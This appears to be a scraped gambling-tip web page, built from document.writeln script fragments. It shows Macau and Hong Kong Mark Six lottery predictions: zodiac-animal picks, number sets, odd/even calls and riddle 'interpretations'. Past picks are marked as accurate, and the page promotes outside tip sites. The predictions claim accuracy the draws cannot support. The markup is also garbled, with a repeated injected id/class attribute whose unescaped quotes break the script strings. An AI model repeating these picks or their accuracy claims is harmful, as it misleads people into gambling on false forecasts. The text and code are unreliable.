document.writeln("");



document.writeln("			padding: 0;");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("		.wxsm_all-txt2 {");



document.writeln("");



document.writeln("			font-size: 18px;");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("</style>");



document.writeln("");



document.writeln("<div   id="h4cefij9k"   class=\'e7bb090a jssx\'>天天好彩【五肖十碼】</div>");



document.writeln("");



document.writeln("<div   id="h4cefij9k"   class=\'e7bb090a' id=\'wxsm_all\'>");



document.writeln("");



document.writeln("	<div   id="h4cefij9k"   class=\'e7bb090a sanheyd\'>");



document.writeln("");



document.writeln("		<ul>");



document.writeln("");



document.writeln("			<li id=\'wxsm_all1\' onClick=\"setTabtf(\'wxsm_all\',1,2)\" class=\'hover\'>澳門五肖十碼</li>");



document.writeln("");



document.writeln("			<li id=\'wxsm_all2\' onClick=\"setTabtf(\'wxsm_all\',2,2)\">");



document.writeln("");



document.writeln("				<font style=\'color:#f00\'>香港五肖十碼</font>");



document.writeln("");



document.writeln("			</li>");



document.writeln("");



document.writeln("		</ul>");



document.writeln("");



document.writeln("	</div>");



document.writeln("");



document.writeln("	<!--香港開始-->");



document.writeln("");



document.writeln("	<div   id="h4cefij9k"   class=\'e7bb090a' id=\'con_wxsm_all_1\'>");



document.writeln("		");



document.writeln("		<div   id="h4cefij9k"   class=\'e7bb090a am-yxym\' style=\'margin-bottom: 5px; font-family: 楷體;font-weight: bold;\'>");



document.writeln("		");






document.writeln("			<!-- 內(nèi)容開始 -->");
document.writeln("		");
document.writeln("			<div   id="h4cefij9k"   class=\'e7bb090a'>");
document.writeln("		");
document.writeln("				<p>134期推薦⑤肖:<span style=\'color: #f00;\'>鼠虎牛龍兔</span></p>");
document.writeln("				<p>134期推薦③肖:<span style=\'color: #f00;\'>鼠虎牛</span></p>");
document.writeln("				<p>134期推薦⑩碼:<span style=\'color: #f00;\'>06.18.16.28.05.17.14.26.27.39</span></p>");
document.writeln("				<p>134期推薦⑤碼:<span style=\'color: #f00;\'>06.18.16.28.05</span></p>");
document.writeln("		");
document.writeln("				<h1 style=\'line-height: 40px; background: #3f51b5;text-align: center\'>");
document.writeln("		");
document.writeln("					<a style=\'color:#ffeb3b\'>更多資料盡在9875.cc</a>");
document.writeln("		");
document.writeln("				</h1>");
document.writeln("		");
document.writeln("			</div>");
document.writeln("		");
document.writeln("			<!-- 內(nèi)容結(jié)束 -->");




























document.writeln("		");



document.writeln("		</div>");



document.writeln("		");



document.writeln("");



document.writeln("	</div>");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	<!-- 澳門開始 -->");



document.writeln("");



document.writeln("	<div   id="h4cefij9k"   class=\'e7bb090a' id=\'con_wxsm_all_2\' style=\'display:none\'>");



document.writeln("");



document.writeln("		<div   id="h4cefij9k"   class=\'e7bb090a am-yxym\' style=\'margin-bottom: 5px; font-family: 楷體;font-weight: bold;\'>");



document.writeln("		");



document.writeln("		");








document.writeln("			<!-- 內(nèi)容開始 -->");
document.writeln("		");
document.writeln("			<div   id="h4cefij9k"   class=\'e7bb090a'>");
document.writeln("		");
document.writeln("				<p>054期推薦⑤肖:<span style=\'color: #f00;\'>羊龍鼠蛇狗</span></p>");
document.writeln("");
document.writeln("				<p>054期推薦③肖:<span style=\'color: #f00;\'>羊龍鼠</span></p>");
document.writeln("");
document.writeln("				<p>054期推薦⑩碼:<span style=\'color: #f00;\'>23.35.14.26.06.18.13.25.08.20</span></p>");
document.writeln("");
document.writeln("				<p>054期推薦⑤碼:<span style=\'color: #f00;\'>23.35.14.26.06</span></p>");
document.writeln("		");
document.writeln("				<h1 style=\'line-height: 40px; background: #3f51b5;text-align: center\'>");
document.writeln("		");
document.writeln("					<a href=\'https://https.tthc.site:289/\' style=\'color:#ffeb3b\'>更多資料盡在944.cc</a>");
document.writeln("		");
document.writeln("				</h1>");
document.writeln("		");
document.writeln("			</div>");
document.writeln("		");
document.writeln("			<!-- 內(nèi)容結(jié)束 -->");

















































































































































document.writeln("		");



document.writeln("		</div>");



document.writeln("");



document.writeln("	</div>");



document.writeln("");



document.writeln("</div>");



document.writeln("");



document.writeln("<script type=\'text/javascript\'>");



document.writeln("");



document.writeln("	function setTabtf(name, cursel, n) {");



document.writeln("");



document.writeln("		for (i = 1; i <= n; i++) {");



document.writeln("");



document.writeln("			var menu = document.getElementById(name + i);");



document.writeln("");



document.writeln("			var con = document.getElementById(\'con_\' + name + \'_\' + i);");



document.writeln("");



document.writeln("			menu.className = i == cursel ? \'hover\' : \'\';");



document.writeln("");



document.writeln("			con.style.display = i == cursel ? \'block\' : \'none\';");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("<\/script>");



document.writeln("");



document.writeln("");</script>		</div>
						<div   id="h4cefij9k"   class="home-box">
			<script></script>		</div>
						<div   id="h4cefij9k"   class="home-box">
			<script>document.writeln("<style type=\'text/css\'>");



document.writeln("");



document.writeln("	#wbz_all {");



document.writeln("");



document.writeln("		padding: 10px;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	#wbz_all .sanheyg {");



document.writeln("");



document.writeln("		margin-bottom: 10px;");



document.writeln("");



document.writeln("		text-align: center;");



document.writeln("");



document.writeln("		font-weight: bold;");



document.writeln("");



document.writeln("		font-size: 24px;");



document.writeln("");



document.writeln("		color: #018a1f;");



document.writeln("");



document.writeln("		line-height: 40px;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	#wbz_all .sanheyg ul {");



document.writeln("");



document.writeln("		display: flex;");



document.writeln("");



document.writeln("		border-bottom: solid 3px #018a1f;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	#wbz_all .sanheyg li {");



document.writeln("");



document.writeln("		width: 50%;");



document.writeln("");



document.writeln("		padding: 5px 0;");



document.writeln("");



document.writeln("		box-sizing: border-box;");



document.writeln("");



document.writeln("		cursor: pointer;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	#wbz_all .sanheyg li.hover {");



document.writeln("");



document.writeln("		color: #fff;");



document.writeln("");



document.writeln("		background: #018a1f;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	#wbz_all .sanheyg li.hover font {");



document.writeln("");



document.writeln("		color: #fff !important;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	@media screen and (max-width:750px) {");



document.writeln("");



document.writeln("		#wbz_all {");



document.writeln("");



document.writeln("			padding: 5px;");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("		#wbz_all .sanheyg {");



document.writeln("");



document.writeln("			margin-bottom: 5px;");



document.writeln("");



document.writeln("			font-size: 16px;");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("		#wbz_all .sanheyg ul {");



document.writeln("");



document.writeln("			border-width: 2px;");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("		#wbz_all .sanheyg li {");



document.writeln("");



document.writeln("			padding: 0;");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("		.wbz_all-txt2 {");



document.writeln("");



document.writeln("			font-size: 18px;");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("</style>");



document.writeln("");



document.writeln("<div   id="h4cefij9k"   class=\'e7bb090a jssx\'>天天好彩【平五不中】</div>");



document.writeln("");



document.writeln("<div   id="h4cefij9k"   class=\'e7bb090a' id=\'wbz_all\'>");



document.writeln("");



document.writeln("	<div   id="h4cefij9k"   class=\'e7bb090a sanheyg\'>");



document.writeln("");



document.writeln("		<ul>");



document.writeln("");



document.writeln("			<li id=\'wbz_all1\' onClick=\"setTabtg(\'wbz_all\',1,2)\" class=\'hover\'>澳門平五不中</li>");



document.writeln("");



document.writeln("			<li id=\'wbz_all2\' onClick=\"setTabtg(\'wbz_all\',2,2)\">");



document.writeln("");



document.writeln("				<font style=\'color:#f00\'>香港平五不中</font>");



document.writeln("");



document.writeln("			</li>");



document.writeln("");



document.writeln("		</ul>");



document.writeln("");



document.writeln("	</div>");



document.writeln("");



document.writeln("	<!--香港開始-->");



document.writeln("");



document.writeln("	<div   id="h4cefij9k"   class=\'e7bb090a' id=\'con_wbz_all_1\'>");



document.writeln("");



document.writeln("		<div   id="h4cefij9k"   class=\'e7bb090a am-ptxs\' style=\'margin-bottom: 5px; font-family: 楷體;font-weight: bold;\'>");



document.writeln("		");



document.writeln("			");



document.writeln("		");



document.writeln("			<!-- 內(nèi)容開始 -->");



document.writeln("		");



document.writeln("		");



document.writeln("		");
document.writeln("			<p>134期<span style=\'color: #f00;\'>【25.32.11.19.20】<span>？</span></span></p>");
document.writeln("			<p>133期<span style=\'color: #f00;\'>【20.15.49.47.02】<span>準(zhǔn)</span></span></p>");
document.writeln("			<p>132期<span style=\'color: #f00;\'>【42.37.17.02.19】<span>準(zhǔn)</span></span></p>");
document.writeln("			<p>131期<span style=\'color: #f00;\'>【12.45.01.18.28】<span>準(zhǔn)</span></span></p>");
document.writeln("			<p>129期<span style=\'color: #f00;\'>【48.32.22.30.29】<span>準(zhǔn)</span></span></p>");
document.writeln("			<p>128期<span style=\'color: #f00;\'>【05.41.29.21.15】<span>準(zhǔn)</span></span></p>");
document.writeln("			<p>126期<span style=\'color: #f00;\'>【44.23.21.04.02】<span>準(zhǔn)</span></span></p>");
document.writeln("			<p>125期<span style=\'color: #f00;\'>【31.02.03.45.39】<span>準(zhǔn)</span></span></p>");
document.writeln("			<p>124期<span style=\'color: #f00;\'>【26.30.40.48.49】<span>準(zhǔn)</span></span></p>");
document.writeln("			<p>123期<span style=\'color: #f00;\'>【18.24.17.46.34】<span>準(zhǔn)</span></span></p>");
document.writeln("			<p>122期<span style=\'color: #f00;\'>【06.36.41.07.05】<span>準(zhǔn)</span></span></p>");







































document.writeln("		");





document.writeln("			<!-- 內(nèi)容結(jié)束 -->");



document.writeln("		");



document.writeln("		</div>");



document.writeln("		");



document.writeln("");



document.writeln("	</div>");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	<!-- 澳門開始 -->");



document.writeln("");



document.writeln("	<div   id="h4cefij9k"   class=\'e7bb090a' id=\'con_wbz_all_2\' style=\'display:none\'>");



document.writeln("");



document.writeln("		");



document.writeln("		<div   id="h4cefij9k"   class=\'e7bb090a am-ptxs\' style=\'margin-bottom: 5px; font-family: 楷體;font-weight: bold;\'>");



document.writeln("		");



document.writeln("			");



document.writeln("		");



document.writeln("			<!-- 內(nèi)容開始 -->");



document.writeln("		");



document.writeln("			");



document.writeln("		");
document.writeln("			<p>054期<span style=\'color: #f00;\'>【42.25.03.37.40】<span>？</span></span></p>");
document.writeln("			<p>053期<span style=\'color: #f00;\'>【04.11.09.32.16】<span>準(zhǔn)</span></span></p>");
document.writeln("			<p>052期<span style=\'color: #f00;\'>【23.24.09.38.22】<span>準(zhǔn)</span></span></p>");
document.writeln("			<p>050期<span style=\'color: #f00;\'>【45.20.34.15.30】<span>準(zhǔn)</span></span></p>");

























document.writeln("		");



document.writeln("			<!-- 內(nèi)容結(jié)束 -->");



document.writeln("		");



document.writeln("		</div>");



document.writeln("		");



document.writeln("");



document.writeln("	</div>");



document.writeln("");



document.writeln("</div>");



document.writeln("");



document.writeln("<script type=\'text/javascript\'>");



document.writeln("");



document.writeln("	function setTabtg(name, cursel, n) {");



document.writeln("");



document.writeln("		for (i = 1; i <= n; i++) {");



document.writeln("");



document.writeln("			var menu = document.getElementById(name + i);");



document.writeln("");



document.writeln("			var con = document.getElementById(\'con_\' + name + \'_\' + i);");



document.writeln("");



document.writeln("			menu.className = i == cursel ? \'hover\' : \'\';");



document.writeln("");



document.writeln("			con.style.display = i == cursel ? \'block\' : \'none\';");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("<\/script>");



document.writeln("");



document.writeln("");</script>		</div>
						<div   id="h4cefij9k"   class="home-box">
			<script></script>		</div>
						<div   id="h4cefij9k"   class="home-box">
			<script>document.writeln("<style type=\'text/css\'>");







document.writeln("	#dszt_all {");







document.writeln("		padding: 10px;");







document.writeln("	}");







document.writeln("");







document.writeln("	#dszt_all .sanheyi {");







document.writeln("		margin-bottom: 10px;");







document.writeln("		text-align: center;");







document.writeln("		font-weight: bold;");







document.writeln("		font-size: 24px;");







document.writeln("		color: #018a1f;");







document.writeln("		line-height: 40px;");







document.writeln("	}");







document.writeln("");







document.writeln("	#dszt_all .sanheyi ul {");







document.writeln("		display: flex;");







document.writeln("		border-bottom: solid 3px #018a1f;");







document.writeln("	}");







document.writeln("");







document.writeln("	#dszt_all .sanheyi li {");







document.writeln("		width: 50%;");







document.writeln("		padding: 5px 0;");







document.writeln("		box-sizing: border-box;");







document.writeln("		cursor: pointer;");







document.writeln("	}");







document.writeln("");







document.writeln("	#dszt_all .sanheyi li.hover {");







document.writeln("		color: #fff;");







document.writeln("		background: #018a1f;");







document.writeln("	}");







document.writeln("");







document.writeln("	#dszt_all .sanheyi li.hover font {");







document.writeln("		color: #fff !important;");







document.writeln("	}");







document.writeln("");







document.writeln("	@media screen and (max-width:750px) {");







document.writeln("		#dszt_all {");







document.writeln("			padding: 5px;");







document.writeln("		}");







document.writeln("");







document.writeln("		#dszt_all .sanheyi {");







document.writeln("			margin-bottom: 5px;");







document.writeln("			font-size: 16px;");







document.writeln("		}");







document.writeln("");







document.writeln("		#dszt_all .sanheyi ul {");







document.writeln("			border-width: 2px;");







document.writeln("		}");







document.writeln("");







document.writeln("		#dszt_all .sanheyi li {");







document.writeln("			padding: 0;");







document.writeln("		}");







document.writeln("");







document.writeln("		.dszt_all-txt2 {");







document.writeln("			font-size: 18px;");







document.writeln("		}");







document.writeln("	}");







document.writeln("</style>");







document.writeln("<div   id="h4cefij9k"   class=\'e7bb090a jssx\'>天天好彩【單雙中特】</div>");







document.writeln("<div   id="h4cefij9k"   class=\'e7bb090a' id=\'dszt_all\'>");







document.writeln("	<div   id="h4cefij9k"   class=\'e7bb090a sanheyi\'>");







document.writeln("		<ul>");







document.writeln("			<li id=\'dszt_all1\' onClick=\"setTabti(\'dszt_all\',1,2)\" class=\'hover\'>澳門精準(zhǔn)單雙</li>");







document.writeln("			<li id=\'dszt_all2\' onClick=\"setTabti(\'dszt_all\',2,2)\">");







document.writeln("				<font style=\'color:#f00\'>香港精準(zhǔn)單雙</font>");







document.writeln("			</li>");







document.writeln("		</ul>");







document.writeln("	</div>");







document.writeln("	<!--香港開始-->");







document.writeln("	<div   id="h4cefij9k"   class=\'e7bb090a' id=\'con_dszt_all_1\'>");







document.writeln("		<div   id="h4cefij9k"   class=\'e7bb090a am-ptxs\' style=\'margin-bottom: 5px; font-family: 楷體;font-weight: bold;\'>");








document.writeln("			<!-- 內(nèi)容開始 -->");
document.writeln("			<p>134期<span style=\'color: #f00;\'>精準(zhǔn)單雙〖單數(shù)〗開：<span>？00準(zhǔn)</span></span></p>");
document.writeln("			<p>133期<span style=\'color: #f00;\'>精準(zhǔn)單雙〖雙數(shù)〗開：<span>猴10準(zhǔn)</span></span></p>");
document.writeln("			<p>132期<span style=\'color: #f00;\'>精準(zhǔn)單雙〖雙數(shù)〗開：<span>龍02準(zhǔn)</span></span></p>");
document.writeln("			<p>129期<span style=\'color: #f00;\'>精準(zhǔn)單雙〖雙數(shù)〗開：<span>虎40準(zhǔn)</span></span></p>");
document.writeln("			<p>126期<span style=\'color: #f00;\'>精準(zhǔn)單雙〖雙數(shù)〗開：<span>龍02準(zhǔn)</span></span></p>");
document.writeln("			<p>125期<span style=\'color: #f00;\'>精準(zhǔn)單雙〖單數(shù)〗開：<span>蛇49準(zhǔn)</span></span></p>");
document.writeln("			<p>123期<span style=\'color: #f00;\'>精準(zhǔn)單雙〖單數(shù)〗開：<span>雞45準(zhǔn)</span></span></p>");
document.writeln("			<p>122期<span style=\'color: #f00;\'>精準(zhǔn)單雙〖單數(shù)〗開：<span>雞33準(zhǔn)</span></span></p>");
document.writeln("			<p>120期<span style=\'color: #f00;\'>精準(zhǔn)單雙〖雙數(shù)〗開：<span>虎28準(zhǔn)</span></span></p>");
document.writeln("			<p>119期<span style=\'color: #f00;\'>精準(zhǔn)單雙〖雙數(shù)〗開：<span>龍38準(zhǔn)</span></span></p>");
document.writeln("			<p>118期<span style=\'color: #f00;\'>精準(zhǔn)單雙〖雙數(shù)〗開：<span>馬36準(zhǔn)</span></span></p>");









































































document.writeln("			<!-- 內(nèi)容結(jié)束 -->");







document.writeln("		</div>");







document.writeln("	</div>");







document.writeln("");







document.writeln("	<!-- 香港開始 -->");







document.writeln("	<div   id="h4cefij9k"   class=\'e7bb090a' id=\'con_dszt_all_2\' style=\'display:none\'>");







document.writeln("		<div   id="h4cefij9k"   class=\'e7bb090a am-ptxs\' style=\'margin-bottom: 5px; font-family: 楷體;font-weight: bold;\'>");









document.writeln("			<!-- 內(nèi)容開始 -->");
document.writeln("			<p>054期<span style=\'color: #f00;\'>精準(zhǔn)單雙〖單數(shù)〗開：<span>？00準(zhǔn)</span></span></p>");






























document.writeln("		");



document.writeln("			<!-- 內(nèi)容結(jié)束 -->");







document.writeln("		</div>");







document.writeln("	</div>");







document.writeln("</div>");







document.writeln("<script type=\'text/javascript\'>");







document.writeln("	function setTabti(name, cursel, n) {");







document.writeln("		for (i = 1; i <= n; i++) {");







document.writeln("			var menu = document.getElementById(name + i);");







document.writeln("			var con = document.getElementById(\'con_\' + name + \'_\' + i);");







document.writeln("			menu.className = i == cursel ? \'hover\' : \'\';");







document.writeln("			con.style.display = i == cursel ? \'block\' : \'none\';");







document.writeln("		}");







document.writeln("	}");







document.writeln("<\/script>");







document.writeln("");</script>		</div>
						<div   id="h4cefij9k"   class="home-box">
			<script></script>		</div>
						<div   id="h4cefij9k"   class="home-box">
			<script>document.writeln("<style type=\'text/css\'>");







document.writeln("	#pgt_all {");







document.writeln("		padding: 10px;");







document.writeln("	}");







document.writeln("");







document.writeln("	#pgt_all .sanheyk {");







document.writeln("		margin-bottom: 10px;");







document.writeln("		text-align: center;");







document.writeln("		font-weight: bold;");







document.writeln("		font-size: 24px;");







document.writeln("		color: #018a1f;");







document.writeln("		line-height: 40px;");







document.writeln("	}");







document.writeln("");







document.writeln("	#pgt_all .sanheyk ul {");







document.writeln("		display: flex;");







document.writeln("		border-bottom: solid 3px #018a1f;");







document.writeln("	}");







document.writeln("");







document.writeln("	#pgt_all .sanheyk li {");







document.writeln("		width: 50%;");







document.writeln("		padding: 5px 0;");







document.writeln("		box-sizing: border-box;");







document.writeln("		cursor: pointer;");







document.writeln("	}");







document.writeln("");







document.writeln("	#pgt_all .sanheyk li.hover {");







document.writeln("		color: #fff;");







document.writeln("		background: #018a1f;");







document.writeln("	}");







document.writeln("");







document.writeln("	#pgt_all .sanheyk li.hover font {");







document.writeln("		color: #fff !important;");







document.writeln("	}");







document.writeln("");







document.writeln("	.zhong {");







document.writeln("		height: 25px;");







document.writeln("		background: url(/Public/Home/images/886633903.gif);");







document.writeln("		background-size: 100% 100%;");







document.writeln("	}");







document.writeln("");







document.writeln("	@media screen and (max-width:750px) {");







document.writeln("		#pgt_all {");







document.writeln("			padding: 5px;");







document.writeln("		}");







document.writeln("");







document.writeln("		#pgt_all .sanheyk {");







document.writeln("			margin-bottom: 5px;");







document.writeln("			font-size: 16px;");







document.writeln("		}");







document.writeln("");







document.writeln("		#pgt_all .sanheyk ul {");







document.writeln("			border-width: 2px;");







document.writeln("		}");







document.writeln("");







document.writeln("		#pgt_all .sanheyk li {");







document.writeln("			padding: 0;");







document.writeln("		}");







document.writeln("");







document.writeln("		.pgt_all-txt2 {");







document.writeln("			font-size: 18px;");







document.writeln("		}");







document.writeln("	}");







document.writeln("</style>");







document.writeln("<div   id="h4cefij9k"   class=\'e7bb090a jssx\'>天天好彩【跑狗圖】</div>");







document.writeln("<div   id="h4cefij9k"   class=\'e7bb090a' id=\'pgt_all\'>");







document.writeln("	<div   id="h4cefij9k"   class=\'e7bb090a sanheyk\'>");







document.writeln("		<ul>");







document.writeln("			<li id=\'pgt_all1\' onClick=\"setTabtk(\'pgt_all\',1,2)\" class=\'hover\'>澳門跑狗圖</li>");







document.writeln("			<li id=\'pgt_all2\' onClick=\"setTabtk(\'pgt_all\',2,2)\">");







document.writeln("				<font style=\'color:#f00\'>香港跑狗圖</font>");







document.writeln("			</li>");







document.writeln("		</ul>");







document.writeln("	</div>");







document.writeln("	<div   id="h4cefij9k"   class=\'e7bb090a' id=\'con_pgt_all_1\'>");







document.writeln("		<div   id="h4cefij9k"   class=\'e7bb090a\' style=\'font-family: 楷體;font-weight: bold;background: linear-gradient(to right,#fff,#ccc);\'>");







document.writeln("			<div   id="h4cefij9k"   class=\'e7bb090a'>");







document.writeln("				<img src=\'https://tu.tuku.fit/aomen/2025/col/134/ampgt.jpg\' width=\'100%\'>");



document.writeln("			</div>");





document.writeln("			<!-- 開始 -->");
document.writeln("			<div   id="h4cefij9k"   class=\'e7bb090a jssx\'>【跑狗解析】</div>");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<b>");
document.writeln("					<font color=\'#008000\'>");
document.writeln("						134期跑狗一字記之曰：【息】<br>");
document.writeln("						 朦朦朧朧，翻手為云，云四合一現(xiàn)跟七<br>");
document.writeln("						 潮漲潮落，永垂干古，似醉未醉七分醉<br>");
document.writeln("					</font>");
document.writeln("				</b>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					解：【玄機(jī)點(diǎn)破】朦朦朧朧如兔（卯）隱霧中；翻手為云是龍（辰）布雨勢；云四合一現(xiàn)馬（午7）踏云來；潮漲潮落應(yīng)猴（申）戲東海；七分醉留雞（酉）立斜陽。生肖點(diǎn)睛：龍卷風(fēng)云馬嘶鳴，兔隱煙紗猴弄潮；獨(dú)留金雞搖醉步，半醒半夢演逍遙。（取龍、馬、兔、猴、雞，以飄渺之姿暗合天道無常）<br>");
document.writeln("				</font>");
document.writeln("				<span style=\'font-size: 16px\'>");
document.writeln("					<font color=\'#800000\'>");
document.writeln("						五肖：龍馬兔猴雞<br>");
document.writeln("						四肖：龍馬兔猴<br>");
document.writeln("						三肖：龍馬兔<br>");
document.writeln("						二肖：龍馬<br>");
document.writeln("						一肖：龍<br>");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div   id="h4cefij9k"   class=\'e7bb090a zhong\'></div>");
document.writeln("			<!-- 結(jié)束 -->");



document.writeln("			<!-- 開始 -->");
document.writeln("			<div   id="h4cefij9k"   class=\'e7bb090a jssx\'>【跑狗解析】</div>");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<b>");
document.writeln("					<font color=\'#008000\'>");
document.writeln("						132期跑狗一字記之曰：【控】<br>");
document.writeln("						 生死大權(quán)，由誰操控？時乖運(yùn)蹇龍變蟲<br>");
document.writeln("						 仰人鼻息，忍辱負(fù)重。終有一日風(fēng)雷動<br>");
document.writeln("					</font>");
document.writeln("				</b>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					解：生死大權(quán)：象征絕對權(quán)威，對應(yīng)龍（真龍?zhí)熳?，掌控生死）龍變蟲：權(quán)貴失勢，暗指蛇（小龍墮落為蟲）仰人鼻息：卑微求生，關(guān)聯(lián)狗（搖尾乞憐）忍辱負(fù)重：堅(jiān)韌不屈，代表牛（忍辱耕耘）風(fēng)雷動：逆襲爆發(fā)，呼應(yīng)馬（一鳴驚人）生肖表達(dá)龍（權(quán)柄在握）、蛇（貴賤無常）、狗（卑微求生）、牛（隱忍蓄力）、馬（逆境突圍）（注：精選5個最具戲劇張力的生肖，通過極盛-墮落-隱忍-爆發(fā)的命運(yùn)曲線，展現(xiàn)權(quán)力更迭的殘酷與希望。）<br>");
document.writeln("				</font>");
document.writeln("				<span style=\'font-size: 16px\'>");
document.writeln("					<font color=\'#800000\'>");
document.writeln("						五肖：<span style=\"background-color: #FFFF00\">龍</span>蛇狗牛馬<br>");
document.writeln("						四肖：<span style=\"background-color: #FFFF00\">龍</span>蛇狗牛<br>");
document.writeln("						三肖：<span style=\"background-color: #FFFF00\">龍</span>蛇狗<br>");
document.writeln("						二肖：<span style=\"background-color: #FFFF00\">龍</span>蛇<br>");
document.writeln("						一肖：<span style=\"background-color: #FFFF00\">龍</span><br>");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div   id="h4cefij9k"   class=\'e7bb090a zhong\'></div>");
document.writeln("			<!-- 結(jié)束 -->");







































































































































































































































































































































































document.writeln("		</div>");







document.writeln("	</div>");







document.writeln("	<!-- 香港開始 -->");







document.writeln("	<div   id="h4cefij9k"   class=\'e7bb090a' id=\'con_pgt_all_2\' style=\'display:none\'>");







document.writeln("		<div   id="h4cefij9k"   class=\'e7bb090a\' style=\'font-family: 楷體;font-weight: bold;background: linear-gradient(to right,#fff,#ccc);\'>");







document.writeln("			<div   id="h4cefij9k"   class=\'e7bb090a'>");







document.writeln("				<img src=\'https://tu.tuku.fit/xianggang/2025/col/54/p9.jpg\' width=\'100%\'>");







document.writeln("			</div>");





document.writeln("			<!-- 開始 -->");
document.writeln("			<div   id="h4cefij9k"   class=\'e7bb090a jssx\'>【跑狗解析】</div>");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<b>");
document.writeln("					<font color=\'#008000\'>");
document.writeln("						054期跑狗一字記之曰：【？】<br>");
document.writeln("						 資料更新中<br>");
document.writeln("						 資料更新中<br>");
document.writeln("					</font>");
document.writeln("				</b>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					解：資料更新中<br>");
document.writeln("				</font>");
document.writeln("				<span style=\'font-size: 16px\'>");
document.writeln("					<font color=\'#800000\'>");
document.writeln("						五肖：資料更新中<br>");
document.writeln("						四肖：資料更新中<br>");
document.writeln("						三肖：資料更新中<br>");
document.writeln("						二肖：資料更新中<br>");
document.writeln("						一肖：資料更新中<br>");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div   id="h4cefij9k"   class=\'e7bb090a zhong\'></div>");
document.writeln("			<!-- 結(jié)束 -->");

document.writeln("			<!-- 開始 -->");
document.writeln("			<div   id="h4cefij9k"   class=\'e7bb090a jssx\'>【跑狗解析】</div>");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<b>");
document.writeln("					<font color=\'#008000\'>");
document.writeln("						053期跑狗一字記之曰：【拋】<br>");
document.writeln("						 智者從容，略施小計(jì)<br>");
document.writeln("						 拋石引金，富貴流芳<br>");
document.writeln("					</font>");
document.writeln("				</b>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					解：智者從容體現(xiàn)沉穩(wěn)智慧（如龍布云施雨）；略施小計(jì)顯機(jī)巧（猴拋石引玉）；拋石引金是以小博大（蛇伺機(jī)而動）；終得富貴流芳——馬奔躍龍門，雞守信成名。生肖解：龍——從容掌局，氣度定乾坤，猴——巧設(shè)誘局，智取富貴，蛇——隱忍布局，一擊必中，馬——借勢騰達(dá)，功業(yè)遠(yuǎn)揚(yáng)，雞——守信立德，美名流芳<br>");
document.writeln("				</font>");
document.writeln("				<span style=\'font-size: 16px\'>");
document.writeln("					<font color=\'#800000\'>");
document.writeln("						五肖：龍<span style=\"background-color: #FFFF00\">猴</span>蛇馬雞<br>");
document.writeln("						四肖：龍<span style=\"background-color: #FFFF00\">猴</span>蛇馬<br>");
document.writeln("						三肖：龍<span style=\"background-color: #FFFF00\">猴</span>蛇<br>");
document.writeln("						二肖：龍<span style=\"background-color: #FFFF00\">猴</span><br>");
document.writeln("						一肖：龍<br>");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div   id="h4cefij9k"   class=\'e7bb090a zhong\'></div>");
document.writeln("			<!-- 結(jié)束 -->");




















































































































































document.writeln("		</div>");







document.writeln("	</div>");







document.writeln("</div>");







document.writeln("<script type=\'text/javascript\'>");







document.writeln("	function setTabtk(name, cursel, n) {");







document.writeln("		for (i = 1; i <= n; i++) {");







document.writeln("			var menu = document.getElementById(name + i);");







document.writeln("			var con = document.getElementById(\'con_\' + name + \'_\' + i);");







document.writeln("			menu.className = i == cursel ? \'hover\' : \'\';");







document.writeln("			con.style.display = i == cursel ? \'block\' : \'none\';");







document.writeln("		}");







document.writeln("	}");







document.writeln("<\/script>");







document.writeln("");</script>		</div>
						<div   id="h4cefij9k"   class="home-box">
			<script>document.writeln("<style type=\'text/css\'>");
document.writeln("	#jssz_all {");
document.writeln("		padding: 10px;");
document.writeln("	}");
document.writeln("");
document.writeln("	#jssz_all .sanheyl {");
document.writeln("		margin-bottom: 10px;");
document.writeln("		text-align: center;");
document.writeln("		font-weight: bold;");
document.writeln("		font-size: 24px;");
document.writeln("		color: #018a1f;");
document.writeln("		line-height: 40px;");
document.writeln("	}");
document.writeln("");
document.writeln("	#jssz_all .sanheyl ul {");
document.writeln("		display: flex;");
document.writeln("		border-bottom: solid 3px #018a1f;");
document.writeln("	}");
document.writeln("");
document.writeln("	#jssz_all .sanheyl li {");
document.writeln("		width: 50%;");
document.writeln("		padding: 5px 0;");
document.writeln("		box-sizing: border-box;");
document.writeln("		cursor: pointer;");
document.writeln("	}");
document.writeln("");
